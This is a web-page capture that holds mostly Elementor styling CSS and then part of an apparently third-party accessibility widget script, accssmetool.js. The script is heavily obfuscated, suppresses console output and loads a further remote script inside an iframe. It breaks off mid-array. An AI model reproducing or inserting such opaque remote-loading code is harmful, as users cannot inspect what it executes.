*{fill:#ffffff;}.elementor-90195 .elementor-element.elementor-element-2b73657 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-90195 .elementor-element.elementor-element-2b73657 .e-form__buttons__wrapper__button-next:hover{color:var( --e-global-color-6becb122 );}.elementor-90195 .elementor-element.elementor-element-2b73657 .elementor-button[type="submit"]:hover{color:var( --e-global-color-6becb122 );}.elementor-90195 .elementor-element.elementor-element-2b73657 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-6becb122 );}.elementor-90195 .elementor-element.elementor-element-2b73657 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-90195 .elementor-element.elementor-element-2b73657 .elementor-message{font-family:"Poppins", Sans-serif;}.elementor-90195 .elementor-element.elementor-element-2b73657{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-90195 .elementor-element.elementor-element-1885ec3 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-6becb122 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:20px 20px 20px 20px;}.elementor-90195 .elementor-element.elementor-element-1885ec3 > .elementor-element-populated, .elementor-90195 .elementor-element.elementor-element-1885ec3 > .elementor-element-populated > .elementor-background-overlay, .elementor-90195 .elementor-element.elementor-element-1885ec3 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-90195 .elementor-element.elementor-element-1885ec3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-90195 .elementor-element.elementor-element-79d7633 .elementor-heading-title{font-family:"Poppins", Sans-serif;}.elementor-90195 .elementor-element.elementor-element-db99d1d{font-family:"Poppins", Sans-serif;}.elementor-90195 .elementor-element.elementor-element-4c916fa .elementor-heading-title{font-family:"Poppins", Sans-serif;}.elementor-90195 .elementor-element.elementor-element-4a462c4{font-family:"Poppins", Sans-serif;}.elementor-90195 .elementor-element.elementor-element-77dd67f .elementor-heading-title{font-family:"Poppins", Sans-serif;}.elementor-90195 .elementor-element.elementor-element-2c7171d{font-family:"Poppins", Sans-serif;}.elementor-90195 .elementor-element.elementor-element-a04f5c0:not(.elementor-motion-effects-element-type-background), .elementor-90195 .elementor-element.elementor-element-a04f5c0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6becb122 );}.elementor-90195 .elementor-element.elementor-element-a04f5c0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4em 0em 4em 0em;}.elementor-90195 .elementor-element.elementor-element-a04f5c0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-90195 .elementor-element.elementor-element-638ea70 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-90195 .elementor-element.elementor-element-76011d6{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-90195 .elementor-element.elementor-element-6cb8df9 > .elementor-element-populated{padding:0% 10% 0% 0%;}.elementor-90195 .elementor-element.elementor-element-9ab88ab{text-align:left;}.elementor-90195 .elementor-element.elementor-element-9ab88ab img{width:30%;}.elementor-90195 .elementor-element.elementor-element-633c1a3{color:var( --e-global-color-5862b975 );font-family:"Poppins", Sans-serif;}.elementor-90195 .elementor-element.elementor-element-ee37647{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-90195 .elementor-element.elementor-element-ee37647 .elementor-widget-container{text-align:left;}.elementor-90195 .elementor-element.elementor-element-ee37647 .elementor-social-icon{background-color:var( --e-global-color-6becb122 );--icon-padding:0em;}.elementor-90195 .elementor-element.elementor-element-ee37647 .elementor-social-icon i{color:var( --e-global-color-5862b975 );}.elementor-90195 .elementor-element.elementor-element-ee37647 .elementor-social-icon svg{fill:var( --e-global-color-5862b975 );}.elementor-90195 .elementor-element.elementor-element-876d71a .elementor-heading-title{color:var( --e-global-color-5862b975 );font-family:"Poppins", Sans-serif;}.elementor-90195 .elementor-element.elementor-element-6745b61 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-90195 .elementor-element.elementor-element-6745b61 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-90195 .elementor-element.elementor-element-6745b61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-90195 .elementor-element.elementor-element-6745b61 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-90195 .elementor-element.elementor-element-6745b61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-90195 .elementor-element.elementor-element-6745b61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-90195 .elementor-element.elementor-element-6745b61 .elementor-icon-list-icon i{color:var( --e-global-color-5862b975 );transition:color 0.3s;}.elementor-90195 .elementor-element.elementor-element-6745b61 .elementor-icon-list-icon svg{fill:var( --e-global-color-5862b975 );transition:fill 0.3s;}.elementor-90195 .elementor-element.elementor-element-6745b61{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-90195 .elementor-element.elementor-element-6745b61 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-90195 .elementor-element.elementor-element-6745b61 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;}.elementor-90195 .elementor-element.elementor-element-6745b61 .elementor-icon-list-text{color:var( --e-global-color-5862b975 );transition:color 0.3s;}.elementor-90195 .elementor-element.elementor-element-744ac3f .elementor-heading-title{color:var( --e-global-color-5862b975 );font-family:"Poppins", Sans-serif;}.elementor-90195 .elementor-element.elementor-element-8b14b79 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-90195 .elementor-element.elementor-element-8b14b79 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-90195 .elementor-element.elementor-element-8b14b79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-90195 .elementor-element.elementor-element-8b14b79 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-90195 .elementor-element.elementor-element-8b14b79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-90195 .elementor-element.elementor-element-8b14b79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-90195 .elementor-element.elementor-element-8b14b79 .elementor-icon-list-icon i{color:var( --e-global-color-5862b975 );transition:color 0.3s;}.elementor-90195 .elementor-element.elementor-element-8b14b79 .elementor-icon-list-icon svg{fill:var( --e-global-color-5862b975 );transition:fill 0.3s;}.elementor-90195 .elementor-element.elementor-element-8b14b79{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-90195 .elementor-element.elementor-element-8b14b79 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-90195 .elementor-element.elementor-element-8b14b79 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;}.elementor-90195 .elementor-element.elementor-element-8b14b79 .elementor-icon-list-text{color:var( --e-global-color-5862b975 );transition:color 0.3s;}.elementor-90195 .elementor-element.elementor-element-dccf38d:not(.elementor-motion-effects-element-type-background), .elementor-90195 .elementor-element.elementor-element-dccf38d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FDB145;}.elementor-90195 .elementor-element.elementor-element-dccf38d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-90195 .elementor-element.elementor-element-dccf38d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-90195 .elementor-element.elementor-element-e51c9c4{font-family:"Poppins", Sans-serif;}.elementor-90195 .elementor-element.elementor-element-e508154{text-align:right;font-family:"Poppins", Sans-serif;}.elementor-90195 .elementor-element.elementor-element-3ab4f58{margin-top:1em;margin-bottom:1em;}@media(min-width:768px){.elementor-90195 .elementor-element.elementor-element-9b76923{width:70%;}.elementor-90195 .elementor-element.elementor-element-1885ec3{width:30%;}.elementor-90195 .elementor-element.elementor-element-6cb8df9{width:50%;}.elementor-90195 .elementor-element.elementor-element-f8db165{width:25%;}.elementor-90195 .elementor-element.elementor-element-040476b{width:24.332%;}}

--- FILE ---
content_type: text/javascript
request_url: https://widget.accssmm.com/accssme/accssmetool.js
body_size: 148201
content:
(function(_0x53a4c4,_0x2fc8f0){var _0x21e22e=a0_0x5111,_0x5528e3=_0x53a4c4();while(!![]){try{var _0x3e73b0=-parseInt(_0x21e22e(0x48b))/0x1*(parseInt(_0x21e22e(0x58f))/0x2)+parseInt(_0x21e22e(0x8c1))/0x3+-parseInt(_0x21e22e(0x76b))/0x4*(parseInt(_0x21e22e(0x877))/0x5)+-parseInt(_0x21e22e(0x531))/0x6+parseInt(_0x21e22e(0x94d))/0x7+parseInt(_0x21e22e(0x3d4))/0x8*(parseInt(_0x21e22e(0x371))/0x9)+-parseInt(_0x21e22e(0x8be))/0xa*(-parseInt(_0x21e22e(0x274))/0xb);if(_0x3e73b0===_0x2fc8f0)break;else _0x5528e3['push'](_0x5528e3['shift']());}catch(_0xdb3fcc){_0x5528e3['push'](_0x5528e3['shift']());}}}(a0_0x200c,0xbbf4d));var a0_0x1d028a=(function(){var _0x39dab7=!![];return function(_0x29e76c,_0x1822d8){var _0x1b3f13=_0x39dab7?function(){var _0x145088=a0_0x5111;if(_0x1822d8){var _0x141116=_0x1822d8[_0x145088(0x2e1)](_0x29e76c,arguments);return _0x1822d8=null,_0x141116;}}:function(){};return _0x39dab7=![],_0x1b3f13;};}()),a0_0x262b30=a0_0x1d028a(this,function(){var _0x1b6825=a0_0x5111,_0x4e497e={'TFQhf':_0x1b6825(0xf0),'psXBt':function(_0x47badb,_0xfca710){return _0x47badb<_0xfca710;},'RBEuN':function(_0xb60195,_0x4f2931){return _0xb60195(_0x4f2931);},'YofzB':function(_0x5b2bf2,_0x25c21f){return _0x5b2bf2+_0x25c21f;},'AHESu':function(_0x41cdb4,_0x38bc6f){return _0x41cdb4+_0x38bc6f;},'BGVzS':_0x1b6825(0x947),'amEJn':_0x1b6825(0x1dc),'mvkHO':function(_0x4fc69a){return _0x4fc69a();},'kucnX':_0x1b6825(0x185),'JByzI':_0x1b6825(0x7b7),'tYIhk':'info','Fdkfz':_0x1b6825(0x2c6),'aQwvk':_0x1b6825(0x5a7),'bavPz':_0x1b6825(0x4f4),'slooI':_0x1b6825(0x4b0)},_0x5cd1e0=_0x4e497e[_0x1b6825(0x4f8)][_0x1b6825(0x7cb)]('|'),_0x4832f9=0x0;while(!![]){switch(_0x5cd1e0[_0x4832f9++]){case'0':var _0x4f0281;continue;case'1':for(var _0x25133c=0x0;_0x4e497e[_0x1b6825(0x627)](_0x25133c,_0x5c3afb[_0x1b6825(0x5e0)]);_0x25133c++){var _0x2864a3=_0x1b6825(0x27e)[_0x1b6825(0x7cb)]('|'),_0x4adc85=0x0;while(!![]){switch(_0x2864a3[_0x4adc85++]){case'0':_0x3f403e['__proto__']=a0_0x1d028a['bind'](a0_0x1d028a);continue;case'1':var _0x48a1b2=_0x189de7[_0x45cf23]||_0x3f403e;continue;case'2':var _0x45cf23=_0x5c3afb[_0x25133c];continue;case'3':_0x189de7[_0x45cf23]=_0x3f403e;continue;case'4':_0x3f403e[_0x1b6825(0x844)]=_0x48a1b2[_0x1b6825(0x844)][_0x1b6825(0x21d)](_0x48a1b2);continue;case'5':var _0x3f403e=a0_0x1d028a['constructor']['prototype'][_0x1b6825(0x21d)](a0_0x1d028a);continue;}break;}}continue;case'2':try{var _0x5c0d53=_0x4e497e[_0x1b6825(0x56e)](Function,_0x4e497e[_0x1b6825(0x7ac)](_0x4e497e['AHESu'](_0x4e497e[_0x1b6825(0x3c7)],_0x4e497e[_0x1b6825(0x691)]),');'));_0x4f0281=_0x4e497e[_0x1b6825(0xe3)](_0x5c0d53);}catch(_0x202216){_0x4f0281=window;}continue;case'3':var _0x189de7=_0x4f0281[_0x1b6825(0x598)]=_0x4f0281[_0x1b6825(0x598)]||{};continue;case'4':var _0x5c3afb=[_0x4e497e[_0x1b6825(0x123)],_0x4e497e[_0x1b6825(0x433)],_0x4e497e[_0x1b6825(0x946)],_0x4e497e[_0x1b6825(0x177)],_0x4e497e[_0x1b6825(0x3e1)],_0x4e497e[_0x1b6825(0x257)],_0x4e497e[_0x1b6825(0x5a8)]];continue;}break;}});function a0_0x5111(_0x19b693,_0x5c6903){var _0x41675a=a0_0x200c();return a0_0x5111=function(_0x262b30,_0x1d028a){_0x262b30=_0x262b30-0x9c;var _0x6693a2=_0x41675a[_0x262b30];return _0x6693a2;},a0_0x5111(_0x19b693,_0x5c6903);}function a0_0x200c(){var _0xe447fd=['YbWNo','aeVfX','dpyhU','tPaun','eSVmP','completion','vPCFs','Date','Ymfks','toString','Nuetw','promise','fJjze','Promise-chain\x20cycle','TFjwj','viqJy','wxJVh','zILTX','KSYVw','mrYQn','wZmBF','_hidden','getUTCFullYear','akbif','FQdtG','AyphO','UNTUU','hlRYR','/a/b','tGAFE','DLmCF','BCsKn','mJHDf','ItwUl','UJqpF','PUlTW','KyqEb','©\x202020\x20Denis\x20Pushkarev\x20(zloirock.ru)','VaZCX','domain','TvCPI','Int8','dmTZA','bxGPd','ZBQZz','message','qeVcN','stringify','vjJOL','resultName','kUqhA','SdvRv','Rxovc','XtbVW','BtZUJ','CQpes','PPJtQ','Fjarr','RMPZZ','Symbol\x20is\x20not\x20a\x20constructor!','5nvWpUM','PRLZB','wBavv','isxRw','PsmSF','LKkjU','bAEbR','nNlty','finallyLoc','hNREI','aGnsF','FwctU','trimEnd','pUmic','KNmlI','TUrMy','HoZpD','kDhhW','KOVFK','DOzbZ','lNbse','LkGUs','aWjGp','Bad\x20Promise\x20constructor','try\x20statement\x20without\x20catch\x20or\x20finally','nxWNX','pKxea','toJSON','navigator','qvgUQ','BhptP','string','bgIUh','reject','hmiAz','UoOXk','ltNdq','CGVcI','ZBqAD','mIAaq','data','[object\x20Generator]','UNuHk','SFQCB','Dyqsa','FCIbT','atanh','ATfsc','yITDk','kaLpR','IwdqD','sIBWW','QruYo','LAHIi','vQAgp','0b1','iMQWk','sub','MuNFY','CMViZ','kGMqT','mzczq','UMCpW','hzoQA','PabBL','Xphyf','XshyF','TYJnd','2|3|4|0|1','wlVsb','XdtpX','10LJoSGK','lNueU','[object\x20','2167191WHndYD','REWWu','krfne','RFRRq','CONSTR','BDZhs','RtyXd','gHOlV','DmFEi','GjIIT','byteLength','QGcfk','ltzUz','DOHSV','cPqEN','tjjHi','GxfUR','hUaCK','VCCEX','IqAgV','iHkRC','TlrXk','VQyId','MitTe','isExtensible','EWuxd','bUYjA','jTPnp','cPjgs','function','tVbIX','JDtmG','MYhLC','obulC','BQAFz','Yvqbt','gFOJh','SaHgM','Uint8','ISwrU','OFSQo','enumerable','KNWTM','OiaLP','bSvXG','Jeund','complete','GeneratorFunction','ceDtH','-script-iframe','IlCTS','EjBBY','kyqET','uYbXW','PrVAO','IOveU','SIXfH','REQvQ','SWigJ','process','UwyjP','find','WeakSet','tryEntries','iJOkH','YXFuX','\x20Iterator','iEpkw','ZngCf','nextTick','swHeU','wxNcI','eeBfc','min','OfgYf','TftXN','AlYLB','qUcsU','SrdHI','nzAOW','wSiNB','ZwXqL','TEciv','zZDpu','lbRIj','mDGCU','pzfum','zpqVL','sort','HgGEO','wNYuc','QUPuI','QCPrk','IHRXL','onFreeze','QhOiA','KAkmp','aDISo','XlyWY','zSiwZ','CpwCG','ynCNf','hWIfa','cVUUN','ahhmf','YVloj','qoOTx','continue','WKSzf','UmTuI','cqgBe','cACWb','poEdb','fail','https://iframe.access-me.software/accssme/ot.js','qHMWh','FpOXd','dzbUo','removeChild','kNffm','VAMQf','hANWT','AHCNv','IDEPh','rPHlB','AjymM','AxCOF','Mgexr','jaqGu','SZtsS','nuesp','tCOek','CshVB','tYIhk','return\x20(function()\x20','zmZTq','NGRce','fpslY','iterator','RqclC','462868pueEjy','MQeEi','UJpWO','has','FDpRE','noGlG','qLewn','xqHLP','test','bKiyU','Xwjmd','COIrF','hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables','iROAm','uKZoL','sdkvt','ariQS','keys','koupT','CQpna','JZFuY','UROzY','scItX','ehYIB','dEwwu','KVqFE','vXwdR','YDVuE','hccIc','rytvy','EjzwV','ejJjq','unmWg','YnQMt','vyXNK','IFpIT','cwWZf','ELrkG','dcKZY','hgkEW','sJVrQ','PEEpo','qCGSa','xtpeg','XRVny','zoFFe','iBjvl','IQplh','UdcqQ','unicode','coBJW','cCUdI','xGWYt','gFnZY','FwdPi','postMessage','LQjqo','NeqPy','qhTjL','QfLxZ','createElement','cQcdM','seOkR','FFehm','hFkof','getOwnPropertyNames','WQaIY','DdGvl','qPKVt','ryGTa','Invalid\x20time\x20value','kUXyT','zxIjQ','qZTbB','value','IyMwe','RangeError','NlnCm','SACsT','global','EaCQL','Jloax','hNomj','RwsVy','GSmwC','kKwQo','QJOQd','iXVhf','vSlDo','oKsUv','BuYWM','jIuGs','Array','ZzKQy','qkIWq','AVlIJ','XTGVQ','IzWsg','Uint8Array','LrOoo','WQCRR','uomWT','kBixP','RMueD','WyPsB','mvkHO','TsVeh','Sgshb','EJdNg','eFtah','JqsjK','Zfziz','clearImmediate','gznbd','AVXTY','HNXte','\x20required!','iteZF','0|2|3|4|1','csaAZ','Int32','dPdbg','then','LsZXp','AHUJE','zVxIg','ZcHEC','sIIQc','RrAhl','TPlbZ','FLCpU','[object\x20z]','gORyO','QsRXv','QGYnk','WoYon','kBjAT','CLFNy','uQUyO','tbPUr','Ytowy','ozQhZ','$(?!\x5cs)','NLuBM','CSDng','defineProperty','CGyGA','parseInt','QEeVD','DtnPB','MDqvy','DQjpL','awrap','iOodW','QwTOm','cAAAQ','Float64','tPUHf','YFYTa','bbLad','BuzUY','rwbmj','tYlBE','accssme','VpxNK','KUrhO','getPrototypeOf','XIboh','AnPgH','kucnX','typed_constructor','tqrgi','eEYyV','kZjpp','QiRMq','VxUnB','NgIGv','Qcmfe','Reduce\x20of\x20empty\x20array\x20with\x20no\x20initial\x20value','VIEW','setInterval','SSlds','PhynU','Sgynd','Clamped','fyiIr','ydSVU','AppVS','Oywqu','mJXDX','\x20is\x20not\x20a\x20typed\x20array!','xwogc','PhqPP','7|1|3|2|6|0|4|5','ixFPd','ncIFB','qdGHA','uHaJW','Gseds','kSsGu','vFEaB','ABV','head','meta','remove','CduTQ','SCxzE','lBGlj','VHMoh','IFoJZ','eZZEU','Count\x20can\x27t\x20be\x20negative','lNIbW','uGiId','addEventListener','vtZDb','getUTCMilliseconds','ofsPs','DMfQD','nsMTg','AiASM','glNsw','PbNBI','zAkSt','yXGZV','wRJSb','qFQHX','ynPqt','ibCOw','oVqCF','next','setUint8','csBvK','ywhvS','oNtnz','mmmfL','sBGTa','KyOFQ','ZsLdd','isArray','dZttP','JlcUO','kOllE','Math','Yxfpw','JISLE','WFTOZ','DAeAc','TFLjJ','RXOkw','abs','OWakv','xgQhR','Fdkfz','ruvrr','wPSQi','YSvef','Pjdtc','JkhMZ','PObZn','mCkiw','DataView','store','LxgZJ','OHmks','gDUEH','fastKey','log','dvvQM','strike','BqVTW','hxGmo','eYdyG','mTXVk','ZUrpN','uOHxN','pIyeu','SRFll','uiczW','tZGgh','sKdBV','gYhTS','AbXkr','WebKitMutationObserver','amiiF','iUprs','SXrVE','now','GloUo','HyZfw','UcqkN','IcZVY','isFrozen','uraxH','DOVUR','CaacF','vLaxz','mMTEv','Unhandled\x20promise\x20rejection','yYilU','lShxu','DmHPJ','Ichhm','Emeop','nXRiI','FxEGA','RcRnQ','WlLZu','toPrecision','ACrec','hUeLh','PYRZd','VOVon','uypSt','includes','wFajx','Xhkkf','NHxMK','QvWxU','LOTVq','viOLm','cVSiD','typed_array','CNCxG','gHMOB','UNwvg','NBpJZ','lWmnR','ZPSEG','OBNuk','mTihy','__await','padEnd','kCtPi','ESUeP','JSON','oumGF','YaJmi','Peqkw','tfKiv','FGyKu','cDQoy','sMKOc','src','odJEn','xxCBj','ddotk','xFQBR','SidfZ','accssmetool.js','WhaLX','DhFDB','gaTsv','CHjEM','{}.constructor(\x22return\x20this\x22)(\x20)','LJdDf','wlbpV','xNlUP','ZUfuw','zyjbP','blink','Paezu','LxPBC','YBpFI','jlQNv','jixJL','XpmjQ','iframe','TrIJn','FuGsf','IPfEi','OnPhc','endsWith','qrFDy','SnLUO','vpcuH','QObject','port1','qocnR','TLnEE','sup','xEUaW','PksTD','oGClj','vbZag','hgKsv','OaEXV','VzNsT','SerAj','TxjWm','FWUvw','KERKI','yvZAs','LtpzL','NrIGC','LbuFP','poSsu','tsEMk','grXAq','IOGFs','SOGBf','sALYO','xrJaS','wZepr','BYOdG','LSetR','lhOyO','qODwZ','fOKgK','StJHG','getConstructor','DOBwS','KLCdy','jvDkt','GLJcF','Arguments','eusIs','iWetu','ZfCaT','bind','yXJcJ','elEiB','EwbWO','siUyB','dzBNE','FWgIa','TCIWE','WfVEx','afvIf','HLHjP','BtseC','MYWTv','lYdpj','KUGuY','BETzW','zoKfY','Nhnnw','QcbJm','fvzSg','asqMH','YsEgd','/a/i','XtckG','TaJsA','TvtBc','zwrZH','rutQe','vZcrF','WhBRn','exec','catch','cmRme','TgujV','Uojwz','rHMai','pbSOH','IlrcW','NZQqQ','Reflect','appendChild','OsHmP','TgzPw','TYhJb','Xoioy','gCEzB','ugmaN','flags','RIGMF','uukQm','abbc','vXAXb','iZnPY','GLuIE','RHQhN','qGFtT','DQTnY','dAMsA','bavPz','KgzHV','Fablb','dKXZN','AIzDk','myjxV','BoEog','ZUgNo','font','ZSfBJ','lCDep','wks','EBrwI','GUTgf','GaGkO','JXeoY','gcSii','oxmOu','LajQq','IhtDE','amnaB','jJbxI','ohegs','BKhgQ','replace','blrYI','xirgY','AHNvO','uIqXZ','32259502lWBTif','SfqyJ','YSfGa','JRRFG','PAvoz','Uint32','EKltX','KWAnC','WiXfA',':\x20incorrect\x20invocation!','5|2|1|0|4|3','wECbE','GnyjW','yoUdG','Tnyvu','DxfhD','eoYSF','dkvKT','FNwcJ','AywRs','Ddwif','HrnuD','kfOsc','DPcqx','tpmKe','break','YAjSi','https','Itwqf','charAt','vvTqN','pOFiv','RegExp\x20exec\x20method\x20returned\x20something\x20other\x20than\x20an\x20Object\x20or\x20null','rejectionHandled','HQdJh','rmxuw','wlidz','EdXNK','XDcye','MTWAZ','kwUCe','vDULW','IbiJG','Set','nkjyr','Symbol(','ftTYy','Ttiop','iTFkl','fvIdX','qKGjY','osllY','0.000','pftjs','symbol','index:index:accssme_message:\x20unexpected\x20value.','writable','GwrTW','IAwsX','[object\x20Window]','XYcsM','Osbwy','toPrimitive','MfprX','gdXiG','PtVzp','suspendedYield','VAWCx','EbeIq','XTqVV','VkLzT','ceKou','qVsop','undefined','SkhHP','SwEiD','fxeJg','tIdYw','mVNXJ','GNEpr','dIsxC','slice','error','Wrong\x20offset!','lYJeW','getElementById','eXEvo','yqbLv','IjyNr','vCQHf','Zqpee','HzAJH','F,a','oRoDm','bnuCG','AHnBC','NiiYu','LHcXV','eijsQ','hcCtd','Jirqs','jVOPA','Bgcih','yOwkS','RnmcD','from','CzLwl','yxdxA','lKeHs','apply','6.6','trim','reset','getUTCMonth','charCodeAt','IE_PROTO','YguRS','onreadystatechange','TypeError','SRxzc','YyHEz','2.6.12','YIbkf','keoqe','ldlAO','resolve','sqNWq','AONeB','PPhoU','__proto__','CpCMV','wuOEU','assign','bkcjQ','JdRCi','cQEvG','xxUkR','hFKOL','AxIgR','RyRht','MQMji','cEUyF','ZoIOV','FbWEj','myqMz','iKjJO','wkijC','NEED','VeWdv','RwdTm','fBFTL','KeiVE','QyUsX','zWmJi','getOwnPropertySymbols','rzzne','UcGFl','wntxL','SOExu','NmJbA','Object','llMZD','\x20is\x20not\x20a\x20function!','wqVLO','EGxHB','fill','EdwUv','rJYNT','giloI','sRdPf','TkZHd','rsydL','mmkmf','Promise\x20can\x27t\x20be\x20resolved\x20itself','VriFS','MbCag','NYgvY','GPLiV','vxzBU','rDvzz','DHDvR','enter','TpbPv','JUJlv','pow','AmlgD','fIsuz','ewgXZ','EKkYY','qBVKR','BQssO','EkUVB','BRffB','JlavJ','XazTM','mXWok','PvWtJ','valueOf','vdnRC','OrEDg','OBQPb','FChLP','LWHzG','ArrayBuffer','eHDMe','QNjQO','QpNFn','RegExp#exec\x20called\x20on\x20incompatible\x20receiver','atbll','iVPaB','uaMwY','egeaL','GqAnE','yJeYH','uFtln','xspfV','Oidvu','xYKhq','JRgBp','hJYyq','LbLny','removeEventListener','nXprM','xjKCO','div','giMOp','pOtqK','uhrzO','gaEHP','trimLeft','gbdcq','eRSrq','DSdAe','sqrt','aogKE','cKAMg','copyWithin','Uzpyk','qTrLo','PiKnu','nrtHn','IKJwS','vGcxD','number','HmMDU','setAttribute','Infinity','SRkZD','style','NfXah','WZbhz','2|4|3|5|6|0|1','YWbFG','574416PrHdMu','reduceRight','xvMKq','yxkNV','ueGlg','nUvmb','utuxC','dIUdg','DLRRu','AqFmC','yHXMd','gwLLh','values','search','tbArq','tUdok','SxXSr','FstoW','xiySV','ygWOm','Hauhs','JbkYQ','EQCuB','LHbRs','OAofH','isFinite','zAbDh','KJFlk','yhkUE','Skyxg','hduNH','RZbgA','zoWYj','vtymG','RhCVc','EbRpR',':\x20can\x27t\x20set\x20as\x20prototype!','mCNyu','Can\x27t\x20call\x20method\x20on\x20\x20','MDBYi','OMfdi','Symbol','BoPaD','xaeMe','mArSP','MTicx','kiOAN','mrAQB','gUrrf','fXkDq','eKUHM','eHKds','mIgYo','nyQxe','erHhr','RmVbv','bOaou','floor','propertyIsEnumerable','set','lastIndex','XMuJP','IJehl','QMunQ','wfodI','gOpTa','evWSB','cLDoz','__core-js_shared__','aZmzF','nextLoc','AzLvx','/./','yhjzr','NdLyE','\x09\x0a\x0b\x0c\x0d\x20\u00a0\u1680᠎\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029\ufeff','tQIsy','GGkZw','+0x1','gclbW','hPQwy','VcrIz','MoFQg','SoALc','OdzDx','contentWindow','BGVzS','IBhcA','qKabv','CbdVI','TzzcS','VMVkZ','zKsNJ','GEsIC','reverse','cmNCN','qoCCV','toISOString','WjFOf','72sOUEUd','MEJmh','yinsg','mURnS','lIdKp','Int16','afterLoc','XHaZb','oTvUq','QzMCh','KggWL','zXJbe','hSvbW','aQwvk','KIhjw','PqdZP','object','VPryU','uHruy','KnIKd','FvCnD','gWerh','tYjxZ','vUnlW','pEPyt','lZQEB','PwNbZ','EDZwW','getTime','ldhhx','wgVXn','RYraj','FSLYq','def','oCaSV','vRlHL','yfKCF','xgIPq','FvDjJ','BqmnG','source','4|2|3|0|1','Zqmlc','MyrJE','NtUcy','fromCharCode','hPaAv','ZimoF','DFLrg','zKxxy','RBATa','izqVe','qXVEa','aUeKV','YLvte','GciEz','DlkIk','dUUIN','orgwP','OACyv','rqWHg','zLNXH','HIfIj','typeMessage','FILNT','wssqK','iwyUK','CIOJw','KnrYF','VENYu','uRmOi','CrkTA','fvWwP','dispatchException','IBzwV','normal','yYNYG','HkqoC','Yeqwc','szyEM','mALPW','dJNDo','DkgmA','YEYXh','MtmHe','catchLoc','nqSki','Vnhkw','YUJmR','UjDVA','lMvqu','create','ReOlN','GlrcQ','The\x20iterator\x20does\x20not\x20provide\x20a\x20\x27throw\x27\x20method','JByzI','bRNSy','tDWJk','CCAiL','Rherc','axEfL','luhWK','asyncIterator','dFUUn','kSkzB','TJlKE','LACaC','dolQK','METwN','chjvk','mypdO','executing','acGUl','szeea','KKGIs','[null]','WVMOs','hXZTc','displayName','BfLYF','gUXHE','GzfXx','kFmmZ','.js','PIfTh','WfUMG','kYnYv','BREAK','VdNtQ','SwrVF','lgSWe','oieMw','ywEau','TqBsJ','iiyKp','kFhDI','PjjKz','RiAkV','LzmiV','bLZgx','HJqeB','buffer','yPzPh','symbols','psPjV','hAuKN','plkxj','ixXLq','ownKeys','aRCWh','callee','Can\x27t\x20convert\x20object\x20to\x20primitive\x20value','0x16','TEbOH','WpGAz','BolMi','jyqeu','GFfPa','XgXvQ','rlAzt','ryPuB','jWTNG','fromCodePoint','gcEIZ','tFmtK','cHrBe','etuCq','getElementsByTagName','kRSLu','LPDGw','xeqNd','lastIndexOf','Wrong\x20length!','fctrU','LN2','ZoTHE','nTcBe','xGmoY','nLsgm','XKHkp','iElBj','CoUju','getUTCHours','662taAHao','kHuxr','IXQCA','RerJB','pure','xUrAt','YTjNe','svAhP','HrEnA','WLEwM','DNvry','sent','hGSHR','eydzW','AfSwN','cWVOE','freeze','hmPAX','MjKwV','rVemD','pumsb','ssFIA','UxSVH','LUaxs','nPXIz','AptVK','LRNlk'